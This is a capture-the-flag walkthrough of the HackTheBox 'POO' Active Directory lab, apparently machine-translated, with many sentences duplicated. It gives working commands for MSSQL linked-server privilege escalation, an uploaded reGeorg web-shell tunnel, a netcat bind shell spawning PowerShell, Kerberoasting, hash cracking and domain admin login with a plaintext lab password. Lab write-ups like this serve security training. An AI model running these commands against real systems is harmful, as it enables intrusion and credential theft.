 In this article, we will analyze the passage not just of a car, but of an entire mini-laboratory from the HackTheBox site .As stated in the description, POO is designed to test skills at all stages of attacks in a small Active Directory environment. The goal is to compromise an available host, increase privileges and, ultimately, compromise the entire domain, while collecting 5 flags.Connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where the data important to you is available, since you end up on a private network with people who know something in the field of information security :)
In this article, we will analyze the passage not just of a car, but of an entire mini-laboratory from the HackTheBox site .As stated in the description, POO is designed to test skills at all stages of attacks in a small Active Directory environment. The goal is to compromise an available host, increase privileges and, ultimately, compromise the entire domain, while collecting 5 flags.Connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where the data important to you is available, since you end up on a private network with people who know something in the field of information security :)Organizational Information, ,
Telegram . , ,
.
. , - , .
Intro
This endgame consists of two machines, and contains 5 flags. The description and address of the available host is also given.
The description and address of the available host is also given. Let's get started!
Let's get started!Recon flag
This machine has an IP address of 10.13.38.11, which I add to / etc / hosts.10.13.38.11 poo.htbFirst, we scan open ports. Since it takes a long time to scan all the ports with nmap, I will first do this with masscan. We scan all TCP and UDP ports from the tun0 interface at a speed of 500 packets per second.sudo masscan -e tun0 -p1-65535,U:1-65535 10.13.38.11 --rate=500
 Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.
Now, for more detailed information about the services that operate on ports, we will run a scan with the -A option.nmap -A poo.htb -p80,1433
 Thus, we have IIS and MSSQL. In this case, we will find out the real DNS name of the domain and computer. On the web server we are greeted by the IIS homepage.
Thus, we have IIS and MSSQL. In this case, we will find out the real DNS name of the domain and computer. On the web server we are greeted by the IIS homepage. Let's go through the directories. I use gobuster for this. In the parameters we indicate the number of streams 128 (-t), URL (-u), dictionary (-w) and extensions that interest us (-x).
Let's go through the directories. I use gobuster for this. In the parameters we indicate the number of streams 128 (-t), URL (-u), dictionary (-w) and extensions that interest us (-x).gobuster dir -t 128 -u poo.htb -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,aspx,html
 Thus, we have HTTP authentication for the / admin directory, as well as an available desktop service repository file .DS_Store. .DS_Store - these are files that store user settings for the folder, such as a list of files, the location of the icons, the selected background image. Such a file may fall into the web server directory of web developers. Thus, we get information about the contents of the directory. You can use the DS_Store crawler for this .
Thus, we have HTTP authentication for the / admin directory, as well as an available desktop service repository file .DS_Store. .DS_Store - these are files that store user settings for the folder, such as a list of files, the location of the icons, the selected background image. Such a file may fall into the web server directory of web developers. Thus, we get information about the contents of the directory. You can use the DS_Store crawler for this .python3 dsstore_crawler.py -i http://poo.htb/
 We get the contents of the directory. The most interesting thing here is the / dev directory, from which we can see the source and db files in two branches. But we can first 6 characters of the name of files and directories if the service is vulnerable to IIS ShortName. To check for this vulnerability, use the IIS shortname Scanner .
We get the contents of the directory. The most interesting thing here is the / dev directory, from which we can see the source and db files in two branches. But we can first 6 characters of the name of files and directories if the service is vulnerable to IIS ShortName. To check for this vulnerability, use the IIS shortname Scanner . And we go to one text file that starts with “poo_co”. Not knowing what to do next, I simply selected all the words beginning with “co” from the directory dictionary.
And we go to one text file that starts with “poo_co”. Not knowing what to do next, I simply selected all the words beginning with “co” from the directory dictionary.cat /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt | grep -i "^co" > co_words.txt
And iterate through wfuzz.wfuzz -w ./co_words.txt -u "http://poo.htb/dev/dca66d38fd916317687e1390a420c3fc/db/poo_FUZZ.txt" --hc 404
 And we find the right word! We look at this file, save the credentials (judging by the DBNAME parameter, they are from MSSQL).
And we find the right word! We look at this file, save the credentials (judging by the DBNAME parameter, they are from MSSQL). We hand over the flag, and we are moving forward by 20%.
We hand over the flag, and we are moving forward by 20%.
Huh flag
We are connected to MSSQL, I use DBeaver. We don’t find anything interesting in this database, let's create an SQL Editor and check what users are.
We don’t find anything interesting in this database, let's create an SQL Editor and check what users are.SELECT name FROM master..syslogins;
 We have two users. Let's check our privileges.
We have two users. Let's check our privileges.SELECT is_srvrolemember('sysadmin'), is_srvrolemember('dbcreator'), is_srvrolemember('bulkadmin'), is_srvrolemember('diskadmin'), is_srvrolemember('processadmin'), is_srvrolemember('serveradmin'), is_srvrolemember('setupadmin'), is_srvrolemember('securityadmin');
 Thus, there are no privileges. Let's see the related servers, about this technique I wrote in detail here .
Thus, there are no privileges. Let's see the related servers, about this technique I wrote in detail here .SELECT * FROM master..sysservers;
 So we find another SQL Server. Let's check the execution of commands on this server using openquery ().
So we find another SQL Server. Let's check the execution of commands on this server using openquery ().SELECT version FROM openquery("COMPATIBILITY\POO_CONFIG", 'select @@version as version');
 And we can even build a query tree.
And we can even build a query tree.SELECT version FROM openquery("COMPATIBILITY\POO_CONFIG", 'SELECT version FROM openquery("COMPATIBILITY\POO_PUBLIC", ''select @@version as version'');');
The fact is that when we execute a request to a linked server, the request is executed in the context of another user! Let's see in the context of which user we are working on a linked server.SELECT name FROM openquery("COMPATIBILITY\POO_CONFIG", 'SELECT user_name() as name');
 Now let's see in what context the request from the linked server to ours is executed!
Now let's see in what context the request from the linked server to ours is executed!SELECT * FROM openquery("COMPATIBILITY\POO_CONFIG", 'SELECT name FROM openquery("COMPATIBILITY\POO_PUBLIC", ''SELECT user_name() as name'');');
 Thus, this is a DBO context that should have all privileges. Let's check privileges in case of a request from a linked server.
Thus, this is a DBO context that should have all privileges. Let's check privileges in case of a request from a linked server.SELECT * FROM openquery("COMPATIBILITY\POO_CONFIG", 'SELECT * FROM openquery("COMPATIBILITY\POO_PUBLIC", ''SELECT is_srvrolemember(''''sysadmin''''), is_srvrolemember(''''dbcreator''''), is_srvrolemember(''''bulkadmin''''), is_srvrolemember(''''diskadmin''''), is_srvrolemember(''''processadmin''''), is_srvrolemember(''''serveradmin''''), is_srvrolemember(''''setupadmin''''), is_srvrolemember(''''securityadmin'''')'')');
 As you can see, we have all the privileges! Let's create our admin in this way. But they don’t let it through openquery, let's do it through EXECUTE AT.
As you can see, we have all the privileges! Let's create our admin in this way. But they don’t let it through openquery, let's do it through EXECUTE AT.EXECUTE('EXECUTE(''CREATE LOGIN [ralf] WITH PASSWORD=N''''ralfralf'''', DEFAULT_DATABASE=[master], CHECK_EXPIRATION=OFF, CHECK_POLICY=OFF'') AT "COMPATIBILITY\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG";
EXECUTE('EXECUTE(''CREATE USER [ralf] FOR LOGIN [ralf]'') AT "COMPATIBILITY\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG";
EXECUTE('EXECUTE(''ALTER SERVER ROLE [sysadmin] ADD MEMBER [ralf]'') AT "COMPATIBILITY\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG";
EXECUTE('EXECUTE(''ALTER ROLE [db_owner] ADD MEMBER [ralf]'') AT "COMPATIBILITY\POO_PUBLIC"') AT "COMPATIBILITY\POO_CONFIG";
And now we are connected with the credentials of the new user, we observe the new flag database. We hand over this flag and move on.
We hand over this flag and move on.
Backtrack flag
We will get the shell using MSSQL, I use mssqlclient from the impacket package.mssqlclient.py ralf:ralfralf@poo.htb -db POO_PUBLIC
 We need to get passwords, and the first thing we have already met is the site. Thus, we need a web server config (it’s impossible to throw a convenient shell, apparently the firewall is working).
We need to get passwords, and the first thing we have already met is the site. Thus, we need a web server config (it’s impossible to throw a convenient shell, apparently the firewall is working). But access is denied. Although we can read the file from MSSQL, you only need to know what programming languages are configured. And in the MSSQL directory we find out what Python is.
But access is denied. Although we can read the file from MSSQL, you only need to know what programming languages are configured. And in the MSSQL directory we find out what Python is. Then read the web.config file there is no problem.
Then read the web.config file there is no problem.EXEC sp_execute_external_script
@language = N'Python',
@script = "print(open('C:\inetpub\wwwroot\web.config').read())"
 With the credentials found, go to / admin and pick up the flag.
With the credentials found, go to / admin and pick up the flag.

Smooth flag
In fact, there are some inconveniences from using a firewall, but looking at the network settings, we notice that IPv6 puncture is also used! Add this address to / etc / hosts.
Add this address to / etc / hosts.dead:babe::1001 poo6.htbLet's scan the host again, but using IPv6. And over IPv6, the WinRM service is available. Connect with the credentials found.
And over IPv6, the WinRM service is available. Connect with the credentials found. There is a flag on the desktop, we hand it over.
There is a flag on the desktop, we hand it over.
P00ned flag
After reconnaissance on the host using winpeas, we don’t find anything special. Then it was decided to look again for credentials (I also wrote an article on this topic ). But I did not manage to get all the SPNs from the system through WinRM.setspn.exe -T intranet.poo -Q */*
 Let's execute the command through MSSQL.
Let's execute the command through MSSQL. In this way, we get the SPNs of users p00_hr and p00_adm, which means that they are vulnerable to an attack such as Kerberoasting. In short, we can get hashes of their passwords.First you need to get a stable shell on behalf of the MSSQL user. But since we are limited in access, we only have access to the host through port 80 and 1433. But it is possible to tunnel traffic through port 80! To do this, we use the following application . Download the tunnel.aspx file to the web server’s home directory - C: \ inetpub \ wwwroot \.
In this way, we get the SPNs of users p00_hr and p00_adm, which means that they are vulnerable to an attack such as Kerberoasting. In short, we can get hashes of their passwords.First you need to get a stable shell on behalf of the MSSQL user. But since we are limited in access, we only have access to the host through port 80 and 1433. But it is possible to tunnel traffic through port 80! To do this, we use the following application . Download the tunnel.aspx file to the web server’s home directory - C: \ inetpub \ wwwroot \. But when we try to access it, we get error 404. This means that * .aspx files are not executed. In order for the files with these extensions to start executing, install ASP.NET 4.5 as follows.
But when we try to access it, we get error 404. This means that * .aspx files are not executed. In order for the files with these extensions to start executing, install ASP.NET 4.5 as follows.dism /online /enable-feature /all /featurename:IIS-ASPNET45

 And now when accessing tunnel.aspx we get the answer that everything is ready to work.
And now when accessing tunnel.aspx we get the answer that everything is ready to work. Let's launch the client part of the application, which will deal with traffic relaying. We will redirect all traffic from port 5432 to the server.
Let's launch the client part of the application, which will deal with traffic relaying. We will redirect all traffic from port 5432 to the server.python ./reGeorgSocksProxy.py -p 5432 -u http://poo.htb/tunnel.aspx
 And we use proxychains to send traffic to any application through our proxy. Add this proxy to the configuration file /etc/proxychains.conf.
And we use proxychains to send traffic to any application through our proxy. Add this proxy to the configuration file /etc/proxychains.conf. Now we will upload the netcat program to the server , with the help of which we will make a stable bind shell, and the Invoke-Kerberoast script , with which we will carry out the Kerberoasting attack.
Now we will upload the netcat program to the server , with the help of which we will make a stable bind shell, and the Invoke-Kerberoast script , with which we will carry out the Kerberoasting attack. Now through MSSQL we start the listener.
Now through MSSQL we start the listener.xp_cmdshell C:\temp\nc64.exe -e powershell.exe -lvp 4321
 And connect through our proxy.
And connect through our proxy.proxychains rlwrap nc poo.htb 4321
 And let's get the hashes.
And let's get the hashes.. .\Invoke-Kerberoast.ps1
Invoke-Kerberoast -erroraction silentlycontinue -OutputFormat Hashcat | Select-Object Hash | Out-File -filepath 'C:\temp\kerb_hashes.txt' -Width 8000
type kerb_hashes.txt
 Next you need to sort through these hashes. Since there was no password data in the rockyou dictionary, I used ALL passwords dictionaries provided by Seclists. For search we use hashcat.
Next you need to sort through these hashes. Since there was no password data in the rockyou dictionary, I used ALL passwords dictionaries provided by Seclists. For search we use hashcat.hashcat -a 0 -m 13100 krb_hashes.txt /usr/share/seclists/Passwords/*.txt --force
And we find both passwords, the first in the dictionary dutch_passwordlist.txt, and the second in Keyboard-Combinations.txt.
 And so we have three users, go to the domain controller. First we find out his address.
And so we have three users, go to the domain controller. First we find out his address. Ok, we found out the IP address of the domain controller. Let's find out all the users of the domain, as well as which of them is the administrator. To download the script to obtain information PowerView.ps1. Then connect using evil-winrm by specifying the directory with the script in the -s parameter. And then just load the PowerView script.
Ok, we found out the IP address of the domain controller. Let's find out all the users of the domain, as well as which of them is the administrator. To download the script to obtain information PowerView.ps1. Then connect using evil-winrm by specifying the directory with the script in the -s parameter. And then just load the PowerView script. Now all its functions are available to us. The user p00_adm looks like a privileged user, so we will work in his context. Create a PSCredential object for this user.
Now all its functions are available to us. The user p00_adm looks like a privileged user, so we will work in his context. Create a PSCredential object for this user.$User = 'p00_adm'
$Password = 'ZQ!5t4r'
$Cpass = ConvertTo-SecureString -AsPlainText $Password -force
$Creds = New-Object System.Management.Automation.PSCredential -ArgumentList $User,$Cpass
Now all Powershell commands, where we specify Creds, will be executed on behalf of p00_adm. Let's list the users and the AdminCount attribute.Get-NetUser -DomainController dc -Credential $Creds | select name,admincount
 And so, our user is really privileged. Let's take a look at the groups in which it is composed.
And so, our user is really privileged. Let's take a look at the groups in which it is composed.Get-NetGroup -UserName "p00_adm" -DomainController dc -Credential $Creds
 We affirm that the user is a domain administrator. This gives him the right to remote login to the domain controller. Let's try to enter through WinRM using our tunnel. I was confused by the errors generated by reGeorg when using evil-winrm.
We affirm that the user is a domain administrator. This gives him the right to remote login to the domain controller. Let's try to enter through WinRM using our tunnel. I was confused by the errors generated by reGeorg when using evil-winrm. Then we will use another, easier, script to connect to WinRM. Open and change the parameters for the connection.
Then we will use another, easier, script to connect to WinRM. Open and change the parameters for the connection. We are trying to connect, and we are in the system.
We are trying to connect, and we are in the system. But there is no flag. Then look at the user and check the desktops.
But there is no flag. Then look at the user and check the desktops. At mr3ks we find the flag and the laboratory is 100% passed.
At mr3ks we find the flag and the laboratory is 100% passed. That's all. As a feedback, comment on whether you learned something new from this article and whether it was useful to you.You can join us on Telegram. There you can find interesting materials, merged courses, as well as software. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.
That's all. As a feedback, comment on whether you learned something new from this article and whether it was useful to you.You can join us on Telegram. There you can find interesting materials, merged courses, as well as software. Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.